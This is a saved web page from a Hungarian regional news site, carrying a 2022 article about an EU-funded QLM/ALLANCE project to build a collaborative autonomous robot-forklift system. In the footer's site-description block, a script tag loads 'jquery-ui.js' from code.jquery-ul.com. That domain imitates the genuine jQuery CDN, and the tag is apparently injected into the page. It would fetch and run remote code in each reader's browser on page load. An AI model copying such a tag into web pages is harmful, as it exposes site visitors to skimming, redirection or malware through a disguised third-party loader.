

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellobekesmegye.hu/gazdasag/kollaborativ-robottargonca-rendszer-fejleszteset-tervezi-a-qlm-110150
body_size: 9268
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Kollaboratív robottargonca-rendszer fejlesztését tervezi a QLM | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Kollaboratív robottargonca-rendszer fejlesztését tervezi a QLM" >
<meta name="description" content="Az új típusú árumozgató targoncák rendszerbe szervezése a folyamatok hatékonyságnövelését, versenyképesebb üzemeltetést és költségmegt" >
<meta name="keywords" content="" >
<meta name="news_keywords" content="" >
<meta property="og:site_name" content="Hellobekesmegye.hu" >
<meta property="og:title" content="Kollaboratív robottargonca-rendszer fejlesztését tervezi a QLM" >
<meta property="og:description" content="Az új típusú árumozgató targoncák rendszerbe szervezése a folyamatok hatékonyságnövelését, versenyképesebb üzemeltetést és költségmegt" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellobekesmegye.hu/gazdasag/kollaborativ-robottargonca-rendszer-fejleszteset-tervezi-a-qlm-110150" >
<meta property="article:published_time" content="2022-09-21 15:53:00" >
<meta property="article:modified_time" content="2022-10-14 13:50:24" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-B%C3%A9k%C3%A9s-424328837997480/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellobekesmegye.hu/gazdasag/kollaborativ-robottargonca-rendszer-fejleszteset-tervezi-a-qlm-110150" >
<meta name="twitter:title" content="Kollaboratív robottargonca-rendszer fejlesztését tervezi a QLM" >
<meta name="twitter:description" content="Az új típusú árumozgató targoncák rendszerbe szervezése a folyamatok hatékonyságnövelését, versenyképesebb üzemeltetést és költségmegt" >
<meta property="og:image" content="http://hellobekesmegye.hu/data/articles/110/1101/article-110150/qlm_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="853" >
<meta property="og:image:url" content="https://hellobekesmegye.hu/data/articles/110/1101/article-110150/qlm_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellobekesmegye.hu/data/articles/110/1101/article-110150/qlm_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellobekesmegye.hu/gazdasag/kollaborativ-robottargonca-rendszer-fejleszteset-tervezi-a-qlm-110150" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZKQQNK');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellobekesmegye.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellobekesmegye.hu/gazdasag/kollaborativ-robottargonca-rendszer-fejleszteset-tervezi-a-qlm-110150" data-base="https://hellobekesmegye.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 14.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellobekes">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="mezohegyes-13">Mezőhegyes</option>
                                <option value="battonya-14">Battonya</option>
                                <option value="oroshaza-15">Orosháza</option>
                                <option value="gyomaendrod-16">Gyomaendrőd</option>
                                <option value="bekescsaba-17">Békéscsaba</option>
                                <option value="gyula-18">Gyula</option>
                                <option value="bekes-19">Békés</option>
                                <option value="csabacsud-34">Csabacsűd</option>
                                <option value="sarkad-38">Sarkad</option>
                                <option value="okany-39">Okány</option>
                                <option value="mezokovacshaza-86">Mezőkovácsháza</option>
                                <option value="medgyesegyhaza-87">Medgyesegyháza</option>
                                <option value="kevermes-88">Kevermes</option>
                                <option value="dombegyhaz-89">Dombegyház</option>
                                <option value="pusztaottlaka-90">Pusztaottlaka</option>
                                <option value="bankut-100">Bánkút</option>
                                <option value="bekesszentandras-105">Békésszentandrás</option>
                                <option value="totkomlos-130">Tótkomlós</option>
                                <option value="kondoros-138">Kondoros</option>
                                <option value="szarvas-156">Szarvas</option>
                                <option value="fuzesgyarmat-169">Füzesgyarmat</option>
                                <option value="kaszaper-185">Kaszaper</option>
                                <option value="veszto-224">Vésztő</option>
                                <option value="devavanya-229">Dévaványa</option>
                                <option value="biharugra-238">Biharugra</option>
                                <option value="szeghalom-262">Szeghalom</option>
                                <option value="mehkerek-278">Méhkerék</option>
                                <option value="szabadkigyos-279">Szabadkígyós</option>
                                <option value="tarhos-287">Tarhos</option>
                                <option value="gerla-288">Gerla</option>
                                <option value="doboz-294">Doboz</option>
                                <option value="ketsoprony-295">Kétsoprony</option>
                                <option value="elek-303">Elek</option>
                                <option value="kardos-304">Kardos</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Békés" />
                                            <h2 class="fs42">
                            Békés                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-B%C3%A9k%C3%A9s-424328837997480/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Békés" />
                    <h2 class="fs42">Békés</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellobekes">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-B%C3%A9k%C3%A9s-424328837997480/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="-0.029959439528024" data-focus-y="0.21991701244813" data-focus-w="2000" data-focus-h="1422">
        <img src="/data/articles/110/1101/article-110150/qlm_focuspoint_1920x820.jpg" alt="Kollaboratív robottargonca-rendszer fejlesztését tervezi a QLM"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/gazdasag/kollaborativ-robottargonca-rendszer-fejleszteset-tervezi-a-qlm-110150" rel="bookmark" title="Kollaboratív robottargonca-rendszer fejlesztését tervezi a QLM">
                        Kollaboratív robottargonca-rendszer fejlesztését tervezi a QLM                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/gazdasag">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Gazdaság                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2022.09.21</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Az új típusú árumozgató targoncák rendszerbe szervezése a folyamatok hatékonyságnövelését, versenyképesebb üzemeltetést és költségmegtakarítást tesz lehetővé.</p>                </div>

                <div class="content">
                    <p>Közel 400 millió Ft vissza nem térítendő európai uniós támogatásban részesült a QLM Logistics Solutions Kft és az ALLANCE Kft. konzorciuma a GINOP-PLUSZ Operatív Program keretében. A három éves kutatás-fejlesztési projekt kollaboratív robottargonca-rendszer fejlesztését tűzte ki célul a vállalati logisztika versenyképességének növelése érdekében. </p><p> </p><p  style="text-align: left;">A <em>GINOP_PLUSZ-2.1.1-21 - Vállalati kutatási, fejlesztési és innovációs tevékenységek ösztönzése</em> című felhívás keretében támogatást nyert kutatás-fejlesztési projekt célja egy új, innovatív, automatizált és önvezető árumozgató és raktározási robottargonca-rendszer létrehozása, ami a hozzá kifejlesztett egyedi forgalomirányítási szoftverrel, valamint egy teleoperációs funkcióval nemzetközi szinten forradalmasítja a piacon jelenleg alkalmazott módszereket. A megközelítés legfontosabb újdonságtartalma, hogy egy olyan rendszert hozzon létre, melyben együttesen van jelen az ember-gép kollaboráció, valamint a különböző méretű és funkciójú anyagmozgató eszközök együttműködése is. Az új típusú árumozgató targoncák rendszerbe szervezése a folyamatok hatékonyságnövelését, versenyképesebb üzemeltetést és költségmegtakarítást tesz lehetővé.</p><p  style="text-align: justify;"> </p><p  style="text-align: left;">A QLM Logistics Solutions Kft. és az Allance Kft. konzorciuma egy olyan komplex rendszert alkotó, nagy emelési magasságú targoncákból és szállítótargoncákból álló, egymással együttműködő vezető nélküli targoncarendszert kíván létrehozni, mely képes a végső felhasználó egyedi igényeihez alkalmazkodni, a raktározási feladatok teljes spektrumát ellátni, valamint a gyártásellátási folyamatokban is részt venni.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;">A projekt 36 hónap alatt a Széchenyi Terv Plusz program keretében valósul meg, mintegy 670 millió összköltség és 400 millió Ft vissza nem térítendő támogatás mellett, melyet Magyarország Kormánya és az Európai Unió biztosít.</p>                </div>

                            </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellobekesmegye.hu/gazdasag/kollaborativ-robottargonca-rendszer-fejleszteset-tervezi-a-qlm-110150"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellobekesmegye.hu/gazdasag/kollaborativ-robottargonca-rendszer-fejleszteset-tervezi-a-qlm-110150"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellobekesmegye.hu/gazdasag/kollaborativ-robottargonca-rendszer-fejleszteset-tervezi-a-qlm-110150"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellobekesmegye.hu/gazdasag/kollaborativ-robottargonca-rendszer-fejleszteset-tervezi-a-qlm-110150"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/gazdasag/a-bluebird-uj-szenior-sales-igazgatoval-erositi-usa-beli-mukodeset-110427"><img src="/data/articles/110/1104/article-110427/202541_focuspoint_452x316.png" alt="A Bluebird új szenior sales igazgatóval erősíti USA-beli működését"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/gazdasag"><span class="fa fa-angle-right"></span>Hello Gazdaság</a></h4>
                    <h3><a href="/gazdasag/a-bluebird-uj-szenior-sales-igazgatoval-erositi-usa-beli-mukodeset-110427">A Bluebird új szenior sales igazgatóval erősíti USA-beli működését</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.02.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Bluebird International örömmel jelenti be, hogy John McGinty 2025 januárjától az USA szenior sales igazgatójaként csatlakozik a vállalathoz. Ez a lépés a Bluebird nemzetközi terjeszkedésének újabb fontos állomása, amelyet Réfi Balázs, a vállalat alapítója és korábbi vezérigazgatója irányít.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/gazdasag/az-arvalicom-es-a-follow-me-nyerte-az-alensa-tenderet-110419"><img src="/data/articles/110/1104/article-110419/ZSC_5925_Enhanced_NR_2__focuspoint_452x316.jpg" alt="Az ArvaliCom és a Follow Me nyerte az Alensa tenderét"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/gazdasag"><span class="fa fa-angle-right"></span>Hello Gazdaság</a></h4>
                    <h3><a href="/gazdasag/az-arvalicom-es-a-follow-me-nyerte-az-alensa-tenderet-110419">Az ArvaliCom és a Follow Me nyerte az Alensa tenderét</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.01.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p><strong>Az ArvaliCom a hazai PR kommunikációját, a Follow Me a hazai influencer kommunikációját végzi az Alensa Optikának, amely jelenleg a három legnagyobb online kontaktlencse és szemüveg kereskedő között szerepel Európában.</strong></p>  <p> </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_fill_300x300.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Békés"/>
                            <h2 class="fs42">Békés</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
